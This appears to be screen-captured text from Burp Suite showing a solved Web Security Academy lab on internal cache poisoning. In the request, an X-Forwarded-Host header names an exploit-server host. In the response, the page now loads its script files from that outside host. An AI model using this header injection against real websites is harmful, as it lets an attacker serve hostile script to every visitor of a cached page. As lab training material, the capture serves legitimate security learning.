 1 2 3 4 21:54
File Edit View History Bookmarks Tools Help
Internal cache poisoning ×
Burp Suite Community Edition v2022.9.6 - Temporary Project
Burp Project Intruder Repeater Window Help
130%
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Kali Linux Kali Tools Kali
1 × +
Send Cancel < > Target: https://0ac100d003a5418882679dd200d600a0.web-security-academy.net HTTP/2
W
A
Solved
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host:
0ac100d003a5418882679dd200d600a0.web-security-academy.net
3 X-Forwarded-Host:
exploit-0ab4008f032c413982be9c0d010a00f6.exploit-server.n
et
4 Cookie: session=jSySF2n3eQwdBavyc6o7fSBSv4jl4cb3
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 10186
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsBlog.css rel=
stylesheet>
11 <link rel="canonical" href='
//exploit-0ab4008f032c413982be9c0d010a00f6.exploit-s
erver.net/'/>
12 <title>
Internal cache poisoning
</title>
13 </head>
14 <body>
15 <script type="text/javascript" src="
//exploit-0ab4008f032c413982be9c0d010a00f6.exploit-s
erver.net/resources/js/analytics.js">
</script>
16 <script src=
//exploit-0ab4008f032c413982be9c0d010a00f6.exploit-s
erver.net/js/geolocate.js?callback=loadCountry>
</script>
<script>
trackingID='RzqE9zzio7APEMNm'
</script>
17 <script src="/resources/labheader/js/labHeader.js">
</script>
18 <div id="academyLabHeader">
19 <section class='academyLabBanner is-solved'>
20 <div class=container>
exploit-0ab4008f032c413982be9c0d010a00f6.exploit-serve 3 matches
INSPECTOR
Co
Continue learning
Done 10,295 bytes | 406 millis